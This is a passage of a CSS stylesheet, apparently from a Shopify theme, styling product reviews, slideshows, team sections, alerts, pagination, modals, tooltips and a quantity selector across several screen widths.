    font-weight: var(--text-font-bolder-weight);
    font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
    display: block;
    padding: 9px 14px;
    border-radius: 3px;
    border: 1px solid var(--border-color);
    color: var(--heading-color);
    width: 100%;
    min-height: 48px;
    line-height: normal;
    -webkit-appearance: none;
    resize: none;
    box-shadow: 0 2px 1px rgba(var(--border-color-rgb), .2) inset;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
    line-height: 1.87;
    max-height: 180px
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
    color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
    color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
    color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
    display: block;
    margin-top: 6px;
    padding: 10px 15px;
    white-space: normal;
    font-size: 1rem;
    word-break: break-all;
    word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
    background: var(--success-background);
    color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
    background: var(--error-background);
    color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
    margin-top: 16px;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    border-top: none
}

#shopify-product-reviews .spr-pagination-page,
.price-list {
    display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
    display: block;
    margin: 0 2px;
    padding: 8px 11px;
    line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
    display: inline-block;
    background: var(--accent-color);
    color: var(--secondary-background);
    border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.price-range__input-group {
    display: flex;
    align-items: center
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
    position: relative;
    width: 8px;
    height: 12px
}

.rte {
    word-break: break-word
}

.rte::after {
    content: "";
    display: block;
    clear: both
}

.rte h1 {
    margin: 1.4em 0 .7em
}

.rte h2 {
    margin: 1.55em 0 .6em
}

.rte h3 {
    margin: 1.8em 0 .8em
}

.rte h4 {
    margin: 1.9em 0 .6em
}

.rte h5 {
    margin: 2.2em 0 .7em
}

.rte h6 {
    margin: 2.5em 0 .6em
}

.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
    margin-bottom: .7em
}

.rte a:not(.button) {
    color: var(--link-color);
    transition: color .2s ease-in-out;
    -webkit-text-decoration: var(--text-link-decoration);
    text-decoration: var(--text-link-decoration);
    text-underline-position: under
}

.rte a:not(.button):hover {
    color: var(--link-color-hover)
}

.rte p+.button {
    margin-top: 1em
}

.rte ul li::before {
    position: absolute;
    content: "";
    left: -18px;
    top: .8em;
    border-radius: 100%
}

.rte ol {
    list-style-position: outside
}

.rte img {
    margin: 1em 0
}

.rte .video-wrapper {
    margin: 2.7em 0
}

.rte blockquote {
    margin: 3em 0 3em 10px;
    padding-left: 20px;
    border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
    margin-top: 2em
}

.section {
    margin: var(--mobile-section-gutter) 0
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
    margin: 30px 0
}

.section--isolated {
    margin: 0 !important;
    padding: 50px 0
}

.section--isolated.section--tight {
    padding: 40px 0
}

.section--text-centered,
.text-center {
    text-align: center
}

.section__header {
    display: flex;
    align-items: baseline;
    justify-content: space-between;
    margin-bottom: 15px;
    overflow: hidden
}

.section__title {
    margin-bottom: 0
}

.section__action-link {
    margin-left: 20px;
    flex-shrink: 0;
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
    display: flex;
    flex-direction: column
}

.section--isolated .heading {
    color: inherit
}

.slideshow {
    height: 400px;
    overflow: hidden
}

.slideshow--small {
    height: 350px
}

.slideshow--large {
    height: 450px
}

.slideshow__slide {
    position: relative;
    display: block;
    width: 100%;
    height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0
}

.slideshow__slide-inner {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    background-size: cover;
    background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
    display: none
}

.slideshow__placeholder {
    z-index: -1
}

.slideshow__image {
    width: 100%
}

.slideshow__title {
    margin-bottom: 7px;
    color: inherit
}

.slideshow__content-wrapper {
    position: relative;
    z-index: 1;
    width: 100%;
    padding-top: 40px;
    padding-bottom: 25px
}

.slideshow__content {
    max-width: 650px;
    margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
    bottom: 30px
}

.slideshow .flickity-page-dots .dot {
    width: 12px;
    height: 12px;
    margin: 0 8px;
    background: #fff;
    border: 2px solid #fff;
    transform: none !important;
    transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
    border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
    top: -10px;
    right: -10px;
    left: -10px;
    bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
    background: 0 0
}

.slideshow__slide--overlay::before {
    content: "";
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
    z-index: 1
}

.slideshow--preserve-ratio {
    height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
    height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
    position: relative;
    display: block;
    width: auto;
    height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.slideshow__image-placeholder {
    fill: dimgrey;
    background: #a9a9a9;
    height: auto;
    width: 100%
}

.slideshow__slide-inner--top-center,
.slideshow__slide-inner--top-left,
.slideshow__slide-inner--top-right {
    justify-content: flex-start
}

.slideshow__slide-inner--bottom-center,
.slideshow__slide-inner--bottom-left,
.slideshow__slide-inner--bottom-right {
    justify-content: flex-end
}

.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
.slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
    padding-bottom: 75px;
    padding-top: 25px
}

.slideshow__slide-inner--bottom-left,
.slideshow__slide-inner--middle-left,
.slideshow__slide-inner--top-left {
    text-align: left
}

.slideshow__slide-inner--bottom-left .slideshow__content,
.slideshow__slide-inner--middle-left .slideshow__content,
.slideshow__slide-inner--top-left .slideshow__content {
    margin-left: 0
}

.slideshow__slide-inner--bottom-right,
.slideshow__slide-inner--middle-right,
.slideshow__slide-inner--top-right {
    text-align: right
}

.slideshow__slide-inner--bottom-right .slideshow__content,
.slideshow__slide-inner--middle-right .slideshow__content,
.slideshow__slide-inner--top-right .slideshow__content {
    margin-right: 0
}

.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
    top: 0;
    transform: translateX(-50%)
}

.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
    top: auto;
    bottom: 0;
    transform: translateX(-50%)
}

.store-availability-container {
    margin-top: 26px
}

.store-availability-information {
    display: flex;
    align-items: baseline
}

.icon--store-availability-in-stock,
.icon--store-availability-out-of-stock {
    position: relative;
    width: 18px;
    height: 14px
}

.store-availability-information .icon--store-availability-in-stock {
    top: 2px
}

.store-availability-information .icon--store-availability-out-of-stock {
    top: 3px
}

.store-availability-information-container {
    margin-left: 10px
}

.store-availability-information__title,
.store-availability-list__location {
    margin-bottom: -2px
}

.store-availability-list__item+.store-availability-list__item {
    margin-top: 22px;
    padding-top: 20px;
    border-top: 1px solid var(--border-color)
}

.store-availability-list__stock {
    margin-bottom: 2px
}

.store-availability-list__stock svg {
    margin-right: 3px
}

.cookie-bar__text,
.store-availability-list__contact {
    line-height: 1.45
}

.store-availability-list__stock .icon--store-availability-in-stock {
    top: -1px
}

.alert:last-child,
.layout .card:last-child,
.store-availability-list__contact p,
.text-with-icons__content>p {
    margin-bottom: 0
}

.team {
    margin-top: 45px;
    margin-bottom: 62px;
    text-align: center
}

@media screen and (min-width:641px) {
    #shopify-product-reviews .spr-header-title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
        line-height: 1.5;
        margin-bottom: 15px
    }

    #shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
        margin-bottom: -13px
    }

    #shopify-product-reviews .spr-summary-actions {
        position: absolute;
        right: 0;
        top: .5em;
        width: auto
    }

    #shopify-product-reviews .spr-review+.spr-review {
        margin-top: 41px
    }

    #shopify-product-reviews .spr-review:first-child {
        margin-top: 35px
    }

    #shopify-product-reviews .spr-review-header-title {
        margin-bottom: 12px
    }

    #shopify-product-reviews .spr-review-content,
    #shopify-product-reviews .spr-review-reply {
        margin: 0 0 17px
    }

    #shopify-product-reviews .spr-review-footer {
        text-align: right
    }

    #shopify-product-reviews .spr-review-reportreview {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    #shopify-product-reviews .spr-review-header-byline {
        bottom: 0;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    #shopify-product-reviews .spr-pagination {
        margin-top: 30px;
        padding-top: 30px;
        border-top: 1px solid var(--border-color)
    }

    .rte blockquote {
        padding-left: 30px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
    }

    .rte .video-wrapper {
        margin: 3em 0
    }

    .section {
        margin: var(--desktop-section-gutter) 0
    }

    .section--tight {
        margin: 40px 0
    }

    .section--isolated {
        padding: 60px 0
    }

    .section__header {
        overflow: visible;
        margin-bottom: 20px
    }

    .section__header--tight {
        margin-bottom: 14px
    }

    .section__header-stack {
        flex-direction: row;
        align-items: center
    }

    .section__action-link {
        transform: translateX(26px);
        transition: transform .35s cubic-bezier(.645, .045, .355, 1)
    }

    .section__action-link svg {
        position: relative;
        display: inline-block;
        height: 14px;
        width: 14px;
        vertical-align: -2px;
        margin-left: 8px;
        right: -5px;
        opacity: 0;
        transition: .35s cubic-bezier(.645, .045, .355, 1)
    }

    .section__header-stack>.section__title {
        margin: 0 16px 0 0
    }

    .slideshow:not(.slideshow--edge2edge) {
        margin: var(--desktop-container-gutter) 0
    }

    .team {
        margin-top: 62px;
        margin-bottom: 80px
    }

    .team__block-list {
        display: flex;
        justify-content: center;
        flex-wrap: wrap;
        margin: -15px -15px 47px
    }

    .team__block-item {
        margin: 15px;
        flex: none;
        width: calc(50% - 30px)
    }

    .team__section-title {
        margin-bottom: 40px
    }
}

@media screen and (min-width:1000px) {
    .promo-block {
        min-height: 310px
    }

    .promo-block--small {
        min-height: 280px
    }

    .promo-block--large {
        min-height: 360px
    }

    .promo-block__image-wrapper {
        background-size: auto 260px
    }

    .promo-block--small .promo-block__image-wrapper {
        background-size: auto 220px
    }

    .promo-block__heading {
        margin-bottom: 8px
    }

    .promo-block__cta {
        margin-top: 8px
    }

    .slideshow {
        height: 430px
    }

    .slideshow--small {
        height: 380px
    }

    .slideshow--large {
        height: 520px
    }

    .team__block-item {
        width: calc(33.33333% - 30px)
    }
}

.team__member {
    padding: 30px 20px 20px;
    border-radius: 3px;
    background: var(--secondary-background)
}

.alert,
.team__member-pic {
    background: var(--background)
}

.team__member-pic {
    width: 144px;
    margin-bottom: 20px;
    border: 1px solid var(--border-color);
    padding: 8px
}

.team__member-pic--rounded {
    border-radius: 50%
}

.team__member-subheading,
.team__member-title {
    margin-bottom: 0;
    line-height: 1.4
}

.team__member-title {
    margin-bottom: 6px
}

.team__member-link {
    display: inline-block;
    margin-top: 6px
}

.team__promotion {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 3px;
    padding: 30px
}

.team__promotion .heading {
    color: inherit;
    margin-bottom: 8px
}

.team__promotion .button {
    min-width: 105px;
    margin-top: 22px
}

.text-with-icons__item {
    width: 100%;
    line-height: 1.6
}

.text-with-icons__icon-wrapper svg {
    width: 30px;
    height: 30px;
    vertical-align: middle
}

.text-with-icons__icon-wrapper img {
    max-width: 30px
}

@media screen and (max-width:640px) {

    #shopify-product-reviews .spr-summary-actions,
    .product-item__action-list {
        margin-top: 20px
    }

    #shopify-product-reviews .spr-form,
    #shopify-product-reviews .spr-reviews {
        margin-top: 24px;
        border-top: none;
        padding: 0
    }

    #shopify-product-reviews .spr-form-submitted {
        margin-top: 0
    }

    #shopify-product-reviews .spr-form::before,
    #shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
    #shopify-product-reviews .spr-pagination::before {
        position: relative;
        content: "";
        display: block;
        width: calc(100% + var(--mobile-container-gutter));
        height: 1px;
        background: var(--border-color)
    }

    #shopify-product-reviews .spr-pagination>div {
        padding-top: 20px
    }

    .section__header-stack>.section__title+* {
        margin-top: 10px
    }

    .text-with-icons {
        padding-bottom: 28px;
        text-align: center
    }

    .text-with-icons::after {
        content: "flickity";
        display: none
    }

    .text-with-icons--stacked {
        padding-bottom: 0
    }

    .text-with-icons--stacked .text-with-icons__item:not(:last-child) {
        margin-bottom: 34px
    }

    .text-with-icons--stacked::after {
        content: ""
    }

    .announcement-bar__inner {
        text-align: center
    }
}

@media screen and (min-width:641px) {
    .text-with-icons {
        display: flex;
        flex-wrap: wrap;
        margin: 0 -40px -45px
    }

    .page__header+.text-with-icons {
        margin-top: -5px
    }

    .text-with-icons__item {
        display: flex;
        flex-basis: calc(50% - 90px);
        margin: 0 40px 45px
    }

    .text-with-icons__icon-wrapper {
        margin: .5em 18px 0 0
    }
}

@media screen and (min-width:1000px) {
    .text-with-icons {
        padding: 0 100px;
        justify-content: center
    }

    .text-with-icons__item {
        display: flex;
        flex-basis: calc(50% - 140px)
    }
}

.text-with-icons--boxed {
    display: block;
    text-align: center;
    padding-bottom: 0;
    border: 1px solid var(--border-color);
    border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
    display: block;
    text-align: center;
    padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
    margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
    display: table;
    content: ""
}

.skip-to-content:focus {
    clip: auto;
    width: auto;
    height: auto;
    margin: 0;
    color: var(--text-color);
    background-color: var(--secondary-background);
    padding: 10px;
    opacity: 1;
    z-index: 10000;
    transition: none
}

.collapsible,
.faq__answer-wrapper {
    overflow: hidden;
    height: 0;
    transition: height .2s ease-in-out
}

.social-media__item-list {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}

.social-media__item {
    display: inline-block;
    margin: 5px
}

.alert--block,
.social-media__item>a {
    display: block
}

.social-media__item svg {
    width: 25px;
    height: 25px;
    opacity: .4;
    transition: color .25s ease-in-out, opacity .25s ease-in-out;
    will-change: opacity
}

.social-media__item-list--stack {
    display: block;
    margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
    display: block;
    margin: 0;
    padding: 7px 0
}

.social-media__item-list--stack svg {
    vertical-align: top;
    margin-right: 12px
}

.alert {
    display: block;
    padding: 12px 20px;
    margin-bottom: 20px;
    border-radius: 2px;
    white-space: normal;
    font-size: 1rem;
    word-break: break-all;
    word-break: break-word;
    color: var(--heading-color);
    text-align: left
}

.alert--center {
    text-align: center
}

.alert--tight {
    padding: 8px 14px;
    border-radius: 5px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    line-height: 18px
}

.alert--error {
    background: var(--error-background);
    color: var(--error-color)
}

.alert--success {
    background: var(--success-background);
    color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
    width: 100%;
    background: var(--border-color)
}

.alert__ribbon {
    margin-left: 5px;
    margin-right: 25px
}

.alert__ribbon svg {
    display: block;
    width: 24px;
    height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
    list-style: none
}

.alert a {
    transition: color .2s ease-in-out
}

.pagination {
    padding: 40px 0;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
    position: absolute;
    display: flex;
    align-items: center;
    top: 0;
    height: 100%
}

.pagination__prev {
    left: 0
}

.pagination__prev svg {
    margin-right: 14px
}

.pagination__next {
    right: 0
}

.pagination__next svg {
    margin-left: 14px
}

.colecao-timer-block__num,
.pagination__nav,
.pagination__page-count {
    display: block;
    text-align: center
}

.pagination__nav-item {
    display: inline-block;
    margin: 0 2px;
    padding: 8px 11px;
    line-height: 1
}

.pagination__nav-item.is-active {
    background: var(--primary-button-background);
    color: var(--primary-button-text-color);
    border-radius: 3px
}

.card .pagination {
    padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
    .scroller {
        margin: 0 calc(-1 * var(--desktop-container-gutter))
    }

    .scroller__inner {
        scroll-padding-left: var(--desktop-container-gutter)
    }

    .scroller--mobile-only {
        margin: 0;
        overflow: visible
    }

    .scroller--mobile-only>.scroller__inner {
        padding-bottom: 0;
        margin-bottom: 0;
        overflow: visible
    }
}

@keyframes skeletonShimmerAnimation {
    0% {
        opacity: .45
    }

    100% {
        opacity: .9
    }
}

.skeleton-container {
    animation: 1s linear infinite alternate skeletonShimmerAnimation;
    will-change: opacity
}

.skeleton-text {
    height: 10px
}

.skeleton-image {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
    width: 38%;
    margin-bottom: 0
}

.plus-button {
    display: block;
    position: relative;
    right: 0;
    top: calc(50% - 5px);
    width: 10px;
    height: 10px
}

.plus-button::after,
.plus-button::before {
    position: absolute;
    content: "";
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(-90deg);
    background-color: currentColor;
    transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
    width: 10px;
    height: 2px;
    opacity: 1
}

.plus-button::after {
    width: 2px;
    height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
    transform: translate(-50%, -50%) rotate(90deg)
}

.shopify-challenge__container {
    margin-top: 50px;
    margin-bottom: 50px;
    text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
    position: relative;
    display: inline-block;
    padding: 9px 30px;
    min-height: 48px;
    line-height: normal;
    border-color: var(--primary-button-background);
    border-radius: 2px;
    text-align: center;
    font-weight: var(--text-font-bolder-weight);
    font-size: var(--base-text-font-size);
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
    background: var(--primary-button-background);
    color: var(--primary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
    background: rgba(var(--primary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
    margin-bottom: 0;
    font-weight: var(--heading-font-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
    line-height: 1.45;
    color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
    font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
    position: relative;
    display: block;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    border-bottom: 1px solid var(--header-border-color)
}

.announcement-bar__content {
    display: block;
    margin-bottom: 0
}

.announcement-bar__content--center,
.payment-list {
    text-align: center
}

.offer-item {
    padding: 20px;
    background: var(--secondary-background);
    border: 1px solid var(--border-color);
    border-radius: 3px
}

.offer-item__image-wrapper {
    min-width: 70px;
    max-width: 70px;
    margin-bottom: 14px
}

.offer-item__title {
    margin-bottom: 6px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
    .image-with-text__image-container {
        width: 100% !important;
        order: -1
    }

    .layout--reverse {
        display: flex;
        flex-direction: column-reverse
    }
}

@media screen and (min-width:1000px) {
    .image-with-text {
        flex-direction: row;
        align-items: center;
        justify-content: center
    }

    .image-with-text__image-container {
        max-width: 50%;
        max-width: none;
        min-width: 0
    }

    .image-with-text__image-container,
    .image-with-text__text-container {
        width: 50%;
        margin: 0
    }

    .image-with-text__text-container:last-child {
        padding-left: 60px
    }

    .image-with-text__text-container:first-child {
        text-align: right;
        padding-right: 60px
    }

    .image-with-text__text-container:first-child .image-with-text__text-aligner {
        display: inline-block;
        text-align: left
    }
}

.newsletter__form {
    padding-bottom: 10px
}

.newsletter--compact .newsletter__form {
    padding-bottom: 0
}

.newsletter--compact .newsletter__text {
    margin-top: 16px
}

.quick-links {
    display: flex;
    text-align: center;
    overflow: auto;
    -webkit-box-pack: start;
    list-style: none;
    padding: 0;
    font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
    display: flex;
    justify-content: center;
    align-items: center;
    flex: 0 0 auto;
    padding: 10px 6px;
    width: 25%;
    word-break: break-all;
    word-break: break-word;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    text-transform: none;
    transition: color .2s ease-in-out
}

.quick-links__link:hover {
    color: var(--accent-color)
}

.quick-links__link--grow {
    flex-grow: 1
}

.quick-links__image-container {
    display: block;
    margin: 0 auto;
    flex: 1 1 auto;
    font-size: 0
}

.quick-links__image-ie-fix {
    margin: 0 auto;
    transition: transform .3s ease-in-out
}

.breadcrumb__list {
    display: flex;
    align-items: center;
    list-style: none
}

.breadcrumb__list svg {
    margin: 0 7px;
    width: 6px;
    height: 8px;
    vertical-align: inherit
}

.loading-bar {
    position: fixed;
    top: 0;
    left: 0;
    height: 3px;
    width: 100%;
    opacity: 0;
    background: var(--accent-color);
    transform: scaleX(0);
    transform-origin: left;
    transition: transform .25s ease-in-out;
    z-index: 50;
    pointer-events: none
}

.empty-state {
    margin: 100px 0;
    text-align: center
}

.empty-state--tight {
    margin: 40px 0
}

.empty-state__heading {
    margin-bottom: 15px
}

.empty-state__text {
    margin-bottom: 32px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
    max-width: 410px;
    margin: 40px auto 25px
}

.empty-state__button-container {
    margin-top: 16px
}

.empty-state__button {
    min-width: 230px
}

.empty-state__icon {
    position: relative;
    display: inline-block;
    margin-bottom: 6px
}

.empty-state__icon .icon--package {
    width: 46px;
    height: 46px
}

.empty-state__icon .icon--address {
    width: 46px;
    height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
    margin-bottom: 30px
}

.empty-state__count {
    position: absolute;
    top: 2px;
    right: -9px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    text-align: center;
    background: var(--accent-color);
    color: var(--header-text-color);
    border-radius: 100%
}

.modal,
.modal::before {
    position: fixed;
    pointer-events: none;
    left: 0
}

.modal__dialog,
.modal__header {
    background: var(--secondary-background)
}

.payment-list img {
    width: 38px;
    height: 24px;
    vertical-align: initial
}

.payment-list__item {
    width: 38px;
    height: 24px;
    margin: 4px
}

.payment-list--centered {
    justify-content: center
}

.layout {
    margin-bottom: 70px
}

.layout .layout {
    margin-top: 18px;
    margin-bottom: 0
}

.layout__section {
    margin-bottom: 18px
}

@media screen and (min-width:1000px) {
    .quick-links {
        justify-content: center
    }

    .quick-links__link {
        width: 8.66666667%
    }

    .layout {
        display: flex;
        margin-left: -15px;
        margin-right: -15px
    }

    .layout--pad {
        padding-top: 25px
    }

    .layout__section {
        margin: 0 15px;
        flex-grow: 1;
        flex-shrink: 0;
        flex-basis: 0
    }

    .layout__section:only-child {
        max-width: 680px;
        margin-left: auto;
        margin-right: auto
    }

    .layout__section--secondary {
        flex: none;
        width: 260px
    }

    .layout__section--large-secondary {
        flex: none;
        width: 320px
    }

    .contact__store-info {
        margin-top: 0;
        margin-left: 25px
    }
}

@media screen and (min-width:1280px) {
    .address-list__item {
        flex-basis: 33.333333%
    }

    .popover--password {
        top: calc(100% + 15px);
        right: -2px
    }

    .popover--logged {
        right: -32px
    }

    .popover--logged .icon--nav-triangle-borderless {
        right: 34px
    }

    .popover--unlogged {
        right: 0;
        transform: scale(.9) translateX(calc(50% - 7px))
    }

    .popover--unlogged[aria-hidden=false] {
        transform: scale(1) translateX(calc(2% - 2px))
    }

    .product-block-list--medium .product-block-list__wrapper {
        width: calc(55% - 15px)
    }

    .product-block-list--medium .product-block-list__item--info {
        width: calc(45% - 15px)
    }

    .product-block-list--large .product-block-list__wrapper {
        width: calc(60% - 15px)
    }

    .product-block-list--large .product-block-list__item--info {
        width: calc(40% - 15px)
    }

    .team__block-item {
        width: calc(25% - 30px)
    }

    .text-with-icons {
        padding: 0;
        margin: 0 -35px;
        flex-wrap: nowrap;
        justify-content: space-around
    }

    .text-with-icons__item {
        flex-basis: calc(25% - 70px);
        margin: 0 35px
    }

    .offer-item--inline {
        display: flex;
        align-items: center
    }

    .offer-item--inline .offer-item__image-wrapper {
        margin: 0 30px 0 0
    }

    .image-with-text__text-container:last-child {
        padding-left: 75px
    }

    .image-with-text__text-container:first-child {
        padding-right: 75px
    }

    .layout__section--secondary {
        width: 288px
    }

    .layout__section--large-secondary {
        width: 365px
    }
}

.modal,
.modal::before,
.modal__dialog {
    width: 100%;
    height: 100%
}

.modal {
    top: 0;
    margin: 0 auto;
    z-index: 10;
    transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
    content: "";
    top: 0;
    background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
    visibility: visible;
    opacity: 1;
    pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
    transform: scale(1);
    transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
    position: absolute;
    max-height: 100vh;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    transform: scale(.9);
    transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
    display: none;
    padding: 60px 0;
    text-align: center
}

.modal__loader .icon--search-loader {
    width: 35px;
    height: 35px;
    color: var(--accent-color)
}

.modal__header {
    position: sticky;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid var(--border-color);
    z-index: 1
}

.modal__content,
.modal__header {
    padding: 20px
}

.modal__header+.modal__content {
    padding-top: 30px
}

.modal__title {
    margin-bottom: 0;
    text-align: center
}

.modal__close {
    color: var(--heading-color);
    z-index: 1
}

.modal__close svg {
    display: block;
    width: 20px;
    height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
    display: block
}

@media screen and (max-width:640px) {
    .modal__content--ios-push {
        padding-bottom: 45px
    }
}

.icon-state {
    position: relative;
    vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
    display: block;
    transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
    position: absolute;
    top: 50%;
    left: 0;
    opacity: 0;
    transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
    opacity: 0;
    transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
    opacity: 1;
    transform: translateY(-50%) scale(1)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

    [data-tooltip]::after,
    [data-tooltip]::before {
        position: absolute;
        visibility: hidden;
        z-index: 1;
        opacity: 0;
        transition: visibility .2s ease-in-out, opacity .2s ease-in-out
    }

    [data-tooltip] {
        position: relative
    }

    [data-tooltip]::before {
        content: attr(data-tooltip);
        bottom: calc(100% + 3px);
        left: 50%;
        padding: 2px 11px;
        white-space: nowrap;
        background: var(--accent-color);
        color: var(--secondary-background);
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
        pointer-events: none;
        border-radius: 3px;
        box-shadow: 0 1px rgba(0, 0, 0, .065);
        transform: translateX(-50%)
    }

    [data-tooltip]::after {
        content: "";
        left: calc(50% - 7px);
        bottom: calc(100% - 2px);
        width: 0;
        height: 0;
        border-width: 6px;
        border-style: solid;
        border-color: transparent transparent var(--accent-color) var(--accent-color);
        transform: rotate(-45deg);
        box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
    }

    [data-tooltip]:hover::after,
    [data-tooltip]:hover::before {
        opacity: 1;
        visibility: visible
    }

    [data-tooltip-position=bottom-left]::before {
        top: calc(100% + 4px);
        bottom: auto;
        left: auto;
        right: -6px;
        transform: none
    }

    [data-tooltip-position=bottom-left]::after {
        top: calc(100% - 1px);
        transform: rotate(135deg);
        left: calc(50% - 6px)
    }
}

.quantity-selector {
    display: inline-flex;
    align-items: center;
    height: 48px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
    border: 1px solid var(--border-color);
    border-radius: 24px;
    box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .2);
    vertical-align: middle
}

.quantity-selector .icon--minus {
    width: 10px;
    height: 2px
}

.quantity-selector .icon--plus {
